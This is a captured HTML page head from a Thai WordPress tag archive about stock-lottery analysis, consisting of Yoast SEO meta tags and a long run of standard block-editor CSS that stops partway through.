

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--q3caztbv9b8ayn.com/tag/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99/
body_size: 81330
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ --><title>วิเคราะห์หวยหุ้น Archives - หวยวันนี้</title><link rel="canonical" href="https://xn--q3caztbv9b8ayn.com/tag/วิเคราะห์หวยหุ้น/" /><link rel="next" href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="วิเคราะห์หวยหุ้น Archives - หวยวันนี้" /><meta property="og:url" content="https://xn--q3caztbv9b8ayn.com/tag/วิเคราะห์หวยหุ้น/" /><meta property="og:site_name" content="หวยวันนี้" /><meta name="twitter:card" content="summary_large_image" /><style media="all">@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 